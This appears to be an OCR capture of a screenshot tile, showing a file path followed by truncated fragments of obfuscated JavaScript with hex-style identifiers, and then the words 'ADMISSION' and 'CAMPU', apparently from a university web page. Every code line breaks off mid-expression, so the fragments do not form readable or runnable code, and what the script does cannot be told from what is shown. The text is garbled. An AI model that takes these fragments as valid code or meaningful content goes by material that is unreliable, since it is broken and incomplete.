
Date()),_0x1ec416=_0x579
_0x2e27c9=parseInt(_0x1e
(_0x487206(_0xe6f43),_0x
(_0x1897d7&&window[_0x27
(_0xa7249(_0x263ff7+_0x2
(_0x1897d7,_0x2737e0(0x1d
{_0x370e93(_0xe6f43,_0x26
_0x370e93(_0xe6f43,_0x26
());
ADMISSION
CAMPU